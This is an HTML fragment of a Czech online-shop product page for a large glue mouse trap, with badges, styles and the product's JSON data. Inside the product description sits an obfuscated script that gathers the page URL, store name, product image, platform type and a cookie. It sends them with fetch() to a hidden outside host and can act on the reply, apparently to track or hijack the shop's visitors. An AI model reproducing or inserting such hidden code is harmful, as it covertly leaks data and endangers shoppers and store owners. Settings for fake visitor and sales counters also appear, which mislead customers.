      <div style="display:inline-block;margin-left: 1rem;margin-top: 3.3rem;">
        <div class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;border-radius: 0;margin-bottom: 0px;padding:0;height: 2rem;position:relative;background-color: unset;border: unset;">
          <div style="display:block;width:1.4rem;height:1.4rem;transform: rotate(45deg);background-color:#ff0000;position: absolute;left: -0.7rem;"></div>
          <div style="font-size: 1.6rem;margin-right: .1rem;line-height:2rem;background-color:#ff0000;height:2rem;padding-left:1.2rem;padding-right:0.7rem;color: #ffffff;">
            Ušetřit
            38
            %
          </div>
          
        </div>
      </div>
    
        
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Vyprodáno
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8066177827051,"title":"Velká lepicí past na myši","handle":"trap-1","description":"\u003cp\u003e\u003cstrong\u003e【Super efektivní】\u003c\/strong\u003eVelká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【TICHÉ POKRYTÍ】\u003c\/strong\u003eDíky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, ale i další nesnesitelný lezoucí hmyz. Zbavte svůj domov nevítaných hostů během několika sekund.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Snadné použití a čištění】\u003c\/strong\u003eNástrahu umístěte doprostřed pasti a past umístěte na nejvyšší cestu, po které se myši pohybují. Nemusíte se chycených myší dotýkat, stačí, když se pasti zbavíte i s myší! Žádný nepořádek jako stará past na myši\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Šetrné k životnímu prostředí】\u003c\/strong\u003eNaše lepicí pasti na myši jsou vyrobeny z ekologického materiálu, bez chemických látek a toxických sloučenin. Bezpečné použití pro domácnosti s dětmi a domácími zvířaty.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Výjimečné použití】\u003c\/strong\u003eLepicí pasti na myši lze použít v kuchyních, kancelářích, ložnicích, zahradách, na toaletách, v restauracích, v interiérech, venku a v citlivých oblastech, kde jsou rodenticidy nebo sklapovací pasti nežádoucí nebo zakázané.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-06-12T16:04:49+08:00","created_at":"2023-06-12T16:04:49+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":40000,"price_min":40000,"price_max":135000,"available":true,"price_varies":true,"compare_at_price":65000,"compare_at_price_min":65000,"compare_at_price_max":76000,"compare_at_price_varies":true,"variants":[{"id":43993426002155,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449A","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","options":["Černá","Normální ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426034923,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449A*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","options":["Černá","Normální ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":75000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856491243,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449A*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","options":["Černá","Normální ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856524011,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449A*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","options":["Černá","Normální ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426067691,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449D","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":66000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426100459,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449D*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":76000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856556779,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449D*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856589547,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449D*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426133227,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449B","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","options":["Transparentní","Normální ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426165995,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm 